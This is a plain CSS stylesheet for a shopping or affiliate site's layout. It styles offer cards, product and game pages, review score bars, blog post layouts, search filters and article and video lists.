.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
product .detail .infos .actions{display:flex;float:right;}
product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
